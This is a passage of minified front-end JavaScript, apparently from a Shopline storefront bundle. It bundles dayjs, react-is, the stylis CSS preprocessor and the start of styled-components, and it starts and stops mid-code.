z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const hm=fe.exports,gm=".shopline-element-add-to-cart",Lm="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var je=typeof Symbol=="function"&&Symbol.for,ai=je?Symbol.for("react.element"):60103,si=je?Symbol.for("react.portal"):60106,wn=je?Symbol.for("react.fragment"):60107,Sn=je?Symbol.for("react.strict_mode"):60108,Pn=je?Symbol.for("react.profiler"):60114,Dn=je?Symbol.for("react.provider"):60109,An=je?Symbol.for("react.context"):60110,ci=je?Symbol.for("react.async_mode"):60111,On=je?Symbol.for("react.concurrent_mode"):60111,Nn=je?Symbol.for("react.forward_ref"):60112,kn=je?Symbol.for("react.suspense"):60113,w_=je?Symbol.for("react.suspense_list"):60120,Yn=je?Symbol.for("react.memo"):60115,xn=je?Symbol.for("react.lazy"):60116,S_=je?Symbol.for("react.block"):60121,P_=je?Symbol.for("react.fundamental"):60117,D_=je?Symbol.for("react.responder"):60118,A_=je?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return 